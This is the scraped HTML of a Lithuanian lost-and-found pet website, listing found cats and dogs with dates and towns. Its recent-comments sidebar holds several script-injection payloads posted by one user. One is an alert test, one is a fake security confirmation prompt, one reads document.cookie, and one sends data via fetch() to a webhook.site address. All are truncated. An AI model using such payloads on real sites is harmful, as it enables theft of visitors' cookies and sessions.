						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.11.28				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ></tr><tr><td><table border="0" margin="0" cellspacing="0" cellpadding="0"><tr><td>
					<b class="gb1f"></b>
					<b class="gb2f"></b>
					<b class="gb3f"></b>
					<b class="gb4f"></b>
					<div class="gcontentf" style="padding-top: 0px;"  ><div>
					
						<table>
				    		<tr>		
			 					<td width="125" height="125" align="CENTER">
		 			 				<div>
										Priklydo<br>vilkšunis.<br>Neprisileidžia<br>žmonių, ant<br>kaklo metalinis<br>antkaklis.<br>Vaikšto laukais<br>šalia...
										<a href="/lt/found/g.141443" class="img" title="Gyvūno rūšis: šuo.  Priklydo vilkšunis. Neprisileidžia žmonių, ant kaklo metalinis antkaklis. Vaikšto laukais šalia... Peržiūrėta: 188348">
											<img align="top" src="/data/icons/icon_feet.gif" alt="" >
										</a>
									</div>								    		
								</td>
							</tr>
						</table>
					</div></div>
					<b class="gb4f"></b>
					<b class="gb3f"></b>
					<b class="gb2f"></b>
					<b class="gb1f"></b>
				</td></tr></table>
				<div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.11.22				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kepalių sen.
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141410" title="Gyvūno rūšis: katė.  SOS‼️‼️SKUBIAI IEŠKOMI ŠEIMININKAI!!! Rasta Klaipėdojė Laukininkų gatvėje, prie 5 namo, po... Peržiūrėta: 192403">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Lzs8Mf8_133x133.png" alt="Gyvūno rūšis: katė.  SOS‼️‼️SKUBIAI IEŠKOMI ŠEIMININKAI!!! Rasta Klaipėdojė Laukininkų gatvėje, prie 5 namo, po... Peržiūrėta: 192403" title="Gyvūno rūšis: katė.  SOS‼️‼️SKUBIAI IEŠKOMI ŠEIMININKAI!!! Rasta Klaipėdojė Laukininkų gatvėje, prie 5 namo, po... Peržiūrėta: 192403" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.10.08				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Klaipėda 
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141393" title="Gyvūno rūšis: katė.  Romainiuose atklydo katė panaši į siamo veislės su raudonu antkakliu. Peržiūrėta: 194581">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87MxswMf8_133x133.png" alt="Gyvūno rūšis: katė.  Romainiuose atklydo katė panaši į siamo veislės su raudonu antkakliu. Peržiūrėta: 194581" title="Gyvūno rūšis: katė.  Romainiuose atklydo katė panaši į siamo veislės su raudonu antkakliu. Peržiūrėta: 194581" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.09.26				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >1
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141385" title="Gyvūno rūšis: katė.  Vilniuje Sviliškių g. rastas apie 6 mėn. katinėlis. Patinas. Rainasbaltaspilkas. Bailokas. Peržiūrėta: 196945">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Mx8oMf8_133x133.png" alt="Gyvūno rūšis: katė.  Vilniuje Sviliškių g. rastas apie 6 mėn. katinėlis. Patinas. Rainasbaltaspilkas. Bailokas. Peržiūrėta: 196945" title="Gyvūno rūšis: katė.  Vilniuje Sviliškių g. rastas apie 6 mėn. katinėlis. Patinas. Rainasbaltaspilkas. Bailokas. Peržiūrėta: 196945" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.09.18				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ><td><table border="0" margin="0" cellspacing="0" cellpadding="0"><tr><td>
					<b class="gb1f"></b>
					<b class="gb2f"></b>
					<b class="gb3f"></b>
					<b class="gb4f"></b>
					<div class="gcontentf" style="padding-top: 0px;"  ><div>
					
						<table>
				    		<tr>		
			 					<td width="125" height="125" align="CENTER">
		 			 				<div>
										Rugsėjo 12d.<br>Vilniuje<br>Senamiesčio,Už<br>upio ir<br>Markučių raj<br>sąnkirtoje,Druj<br>os g rasta juoda<br>su baltu...
										<a href="/lt/found/g.141378" class="img" title="Gyvūno rūšis: katė.  Rugsėjo 12d. Vilniuje Senamiesčio,Užupio ir Markučių raj sąnkirtoje,Drujos g rasta juoda su baltu... Peržiūrėta: 159915">
											<img align="top" src="/data/icons/icon_feet.gif" alt="" >
										</a>
									</div>								    		
								</td>
							</tr>
						</table>
					</div></div>
					<b class="gb4f"></b>
					<b class="gb3f"></b>
					<b class="gb2f"></b>
					<b class="gb1f"></b>
				</td></tr></table>
				<div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.09.12				
								
				
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141375" title="Gyvūno rūšis: šuo.  Rugsėjo 9 d. rastas beklaidžiojantis Paagliuonio miške, Veliuonos seniūnija, Jurbarko rajonas. Peržiūrėta: 146824">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87MyMoMf8_133x133.png" alt="Gyvūno rūšis: šuo.  Rugsėjo 9 d. rastas beklaidžiojantis Paagliuonio miške, Veliuonos seniūnija, Jurbarko rajonas. Peržiūrėta: 146824" title="Gyvūno rūšis: šuo.  Rugsėjo 9 d. rastas beklaidžiojantis Paagliuonio miške, Veliuonos seniūnija, Jurbarko rajonas. Peržiūrėta: 146824" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.09.09				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Raudonė
				
			</div></td ></tr></table></td>
				</tr>
				<tr>
					<td><div class="noprint">
					<script type="text/javascript">
							function galleryPage( destination ) {
							var form = document.getElementById( "search_form" );
							var page = document.getElementById( "gallery_page" );
							page.value = destination;
							form.submit();
							return false;
						}
					</script>
					<div class="center">
						<table style="margin: 0 auto;">
							<tr>
								<td style="width: 30px; text-align: right;"></td>
								<td nowrap="nowrap"> <span style="margin: 0 2px;"><b>1</b></span>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(2);" title="Puslapio numeris">2</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(3);" title="Puslapio numeris">3</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(4);" title="Puslapio numeris">4</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(5);" title="Puslapio numeris">5</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(6);" title="Puslapio numeris">6</a> </td>
								<td style="width: 30px; text-align: left;"><a href="#" onclick="return galleryPage(2);" title="Pirmyn">&gt;</a>&nbsp;&nbsp;<a href="#" onclick="return galleryPage(6);" title="Į paskutinį puslapį">&gt;&gt;</a>
					</td>
							</tr>
						</table>
					</div>
				</div></td>
				</tr>
				<tr>
					<td></td>
				</tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lt/about_us" title="apie mus" class="light">apie mus</a>  | <a href="lt/shelters" title="Gyvūnų prieglaudos (šunų, kačių)" class="light">prieglaudos</a>  | <a href="lt/rules" title="taisyklės" class="light">taisyklės</a>  | <a href="lt/distribution" title="skelbimų platinimas" class="light">skelbimų platinimas</a>  | <a href="lt/blacklist" title="juodasis sąrašas" class="light">juodasis sąrašas</a>  | <a href="lt/friends" title="draugai" class="light">draugai</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontaktai" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Prisijungę: <b>357</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Frype" class="light" >
						<img  src="data/icons/frype.png" alt="Frype" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lt/help" title="Naujienos">Naujienos</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57086" title="Peržiūrėta: 32760"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57086" title="Peržiūrėta: 32760"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57085" title="Peržiūrėta: 139198"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57084" title="Peržiūrėta: 144298"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57084" title="Peržiūrėta: 144298"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57083" title="Peržiūrėta: 100713"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57082" title="Peržiūrėta: 100217"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57082" title="Peržiūrėta: 100217"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57080" title="Peržiūrėta: 101139"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57080" title="Peržiūrėta: 101139"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57079" title="Peržiūrėta: 101490"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57079" title="Peržiūrėta: 101490"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57078" title="Peržiūrėta: 153128"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57078" title="Peržiūrėta: 153128"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57077" title="Peržiūrėta: 103045"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57076" title="Peržiūrėta: 104753"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57076" title="Peržiūrėta: 104753"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lt/comments">Komentarai</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lt/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lt/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lt/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lt/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lt/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lt/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lt/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lt/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lt/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lt/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lt/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 658 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,248 s. -->
<!-- PHP Truko: 0,323 s. -->
<!-- Viso Truko: 0.571 s. -->

<!-- IP: 18.222.58.59 --> 